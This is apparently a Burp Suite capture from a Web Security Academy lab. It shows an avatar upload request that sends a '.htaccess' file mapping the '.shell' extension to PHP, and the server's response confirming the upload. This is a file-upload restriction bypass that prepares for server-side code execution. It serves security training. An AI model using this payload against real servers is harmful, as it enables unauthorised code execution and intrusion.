 Request
Pretty Raw Hex \n
1 POST /my-account/avatar HTTP/2
2 Host: 0a2e005603104aed84e3bd910096005f.web-security-academy.net
3 Cookie: session=Tj6quP82iEs24AnFH2kCsFMG0KqAF0jx
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:125.0) Gecko/20100101
Firefox/125.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type: multipart/form-data;
boundary=---------------------------485628269139476758770660589
9 Content-Length: 507
10 Origin: https://0a2e005603104aed84e3bd910096005f.web-security-academy.net
11 Referer:
https://0a2e005603104aed84e3bd910096005f.web-security-academy.net/my-account
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 -----------------------------485628269139476758770660589
20 Content-Disposition: form-data; name="avatar"; filename=".htaccess"
21 Content-Type: text/plain
22
23 AddType application/x-httpd-php .shell
24 -----------------------------485628269139476758770660589
25 Content-Disposition: form-data; name="user"
26
27 wiener
28 -----------------------------485628269139476758770660589
29 Content-Disposition: form-data; name="csrf"
30
31 tQGGWEHu09LucK206H0VEXSL7mrHf0kS
32 -----------------------------485628269139476758770660589--
33
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Fri, 17 May 2024 06:05:28 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 X-Frame-Options: SAMEORIGIN
7 Content-Length: 130
8
9 The file avatars/.htaccess has been uploaded.<p>
<a href="/my-account" title="Return to previous page">
« Back to My Account
</a>
</p>
Search 0 highlights